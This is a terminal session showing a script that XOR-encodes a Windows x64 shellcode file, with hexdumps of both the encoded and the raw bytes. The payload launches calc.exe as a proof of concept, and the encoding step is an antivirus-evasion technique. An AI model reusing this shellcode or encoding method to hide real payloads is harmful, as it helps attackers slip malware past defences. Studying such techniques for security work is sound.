 $ python3 shell2xor.py calc64.bin calc64_enc.bin
[*] Shellcode file [calc64.bin] successfully loaded
[*] Shellcode Written in the File
[*] cpp suitable shellcode is been written in cal.txt
[*] XOR key: sTJBWoewuPHWB5RPahd2ux8A
[ubuntu]
$ file calc64_enc.bin
calc64_enc.bin: data
[ubuntu]
$ hexdump calc64_enc.bin
0000000 1c8f a6c9 87a7 77a5 5075 0609 6503 0100
0000010 2037 e055 3010 13b3 1c13 10c1 274f 25ee
0000020 1855 25c3 7d12 e75d 222b 0329 30bc 8109
0000030 68df 3e2b 4355 3645 99b4 1645 f443 bdb0
0000040 2933 7a35 2afe ca18 6831 4302 e487 ffe5
0000050 5075 1f48 f5c7 3726 6929 62b4 30fe 0520
0000060 14f8 0b6a bf56 2186 af3d 1681 01c9 18da
0000070 be60 0329 30bc 8109 15df 8b8b 2e5a b664
0000080 b04d a63d 360e 741e 2d69 e35d a000 0560
0000090 14f8 0b6e bf56 3603 5cfe 1300 75c9 194e
00000a0 b860 b925 f071 4070 15a3 0312 310f 2d3c
00000b0 0834 0e09 6f03 d31a 488d 6025 988a 0060
00000c0 0e2a c902 8645 8832 af8a 1f15 34f8 5052
00000d0 6861 3264 3075 ccb5 5572 424a d516 fc54
00000e0 d71a 82b7 d5f9 7a4f 296b 94de c5e0 bea5
00000f0 1ca6 86c9 537f 0b63 d07f b7b3 3037 17e9
0000100 1a72 580b 2175 c879 aba9 219f 0336 5906
0000110 2810 572d
0000114
[ubuntu]
$ file calc64.bin
calc64.bin: data
[ubuntu]
$ hexdump calc64.bin
0000000 48fc e483 e8f0 00c0 0000 5141 5041 5152
0000010 4856 d231 4865 528b 4860 528b 4818 528b
0000020 4820 728b 4850 b70f 4a4a 314d 48c9 c031
0000030 3cac 7c61 2c02 4120 c9c1 410d c101 ede2
0000040 4152 4851 528b 8b20 3c42 0148 8bd0 8880
0000050 0000 4800 c085 6774 0148 50d0 488b 4418
0000060 408b 4920 d001 56e3 ff48 41c9 348b 4888
0000070 d601 314d 48c9 c031 41ac c9c1 410d c101
0000080 e038 f175 034c 244c 4508 d139 d875 4458
0000090 408b 4924 d001 4166 0c8b 4448 408b 491c
00000a0 d001 8b41 8804 0148 41d0 4158 5e58 5a59
00000b0 5841 5941 5a41 8348 20ec 5241 e0ff 4158
00000c0 5a59 8b48 e912 ff57 ffff 485d 01ba 0000
00000d0 0000 0000 4800 8d8d 0101 0000 ba41 8b31
00000e0 876f d5ff e0bb 2a1d 410a a6ba bd95 ff9d
00000f0 48d5 c483 3c28 7c06 800a e0fb 0575 47bb
0000100 7213 6a6f 5900 8941 ffda 63d5 6c61 2e63
0000110 7865 0065
0000114